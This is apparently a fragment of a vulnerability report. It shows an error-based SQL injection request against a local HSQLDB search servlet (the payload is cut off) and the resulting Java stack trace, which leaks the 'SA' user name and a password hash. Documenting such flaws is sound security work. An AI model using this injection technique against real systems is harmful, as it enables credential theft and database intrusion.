 localhost:8888/query?keyword=test' and load_file(concat('x:/',(SELECT top 1 concat(user_nam
HTTP Status 500 - java.sql.SQLException: Access is denied: x:/SA~e10adc3949ba59a
type Exception report
message java.sql.SQLException: Access is denied: x:/SA~e10adc3949ba59abbe56e057f20f883e
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.lang.RuntimeException: java.sql.SQLException: Access is denied: x:/SA~e10adc3949ba59abbe56e057f20f883e
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:28)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
java.sql.SQLException: Access is denied: x:/SA~e10adc3949ba59abbe56e057f20f883e
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCStatement.fetchResult(Unknown Source)
org.hsqldb.jdbc.JDBCStatement.executeQuery(Unknown Source)
hsqldb.util.DBUtil.executeSQL(DBUtil.java:24)
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:26)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
org.hsqldb.HsqlException: Access is denied: x:/SA~e10adc3949ba59abbe56e057f20f883e
org.hsqldb.error.Error.error(Unknown Source)